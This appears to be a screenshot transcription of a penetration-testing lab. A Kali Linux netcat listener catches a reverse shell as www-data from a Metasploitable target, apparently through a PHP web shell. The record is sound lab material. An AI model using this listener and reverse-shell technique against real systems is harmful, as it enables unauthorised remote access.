 root@kali:/usr/share/webshells/php# nc -nvlp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.43.117.
Ncat: Connection from 192.168.43.117:45543.
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 14:15:57 up  1:55,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                13:01    1:13   0.04s  0.00s -bash
root     pts/0    :0.0             12:22    1:53   0.01s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$